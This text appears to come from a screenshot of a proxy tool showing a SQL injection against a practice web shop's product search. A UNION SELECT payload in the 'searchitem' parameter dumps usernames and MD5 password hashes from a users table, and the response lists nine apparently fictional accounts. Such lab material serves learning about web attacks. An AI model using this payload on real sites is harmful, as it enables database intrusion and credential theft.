 searchitem=test' union select 1,username,password,4,5 from users-- -
Search...
Response
Pretty Raw Hex Render
Search for a product: Search!
Product Name Product Type Description Price (in USD)
admin 21232f297a57a5a743894a0e4a801fc3 4 5
bob 5f4dcc3b5aa765d61d8327deb882cf99 4 5
ramesh 9aeaed51f2b0f6680c4ed4b07fb1a83c 4 5
suresh 9aeaed51f2b0f6680c4ed4b07fb1a83c 4 5
alice c93239cae450631e9f55d71aed99e918 4 5
voldemort 856936b417f82c06139c74fa73b1abbe 4 5
frodo f0f8820ee817181d9c6852a097d70d8d 4 5
hodor a55287e9d0b40429e5a944d10132c93e 4 5
rhombus e52848c0eb863d96bc124737116f23a4 4 5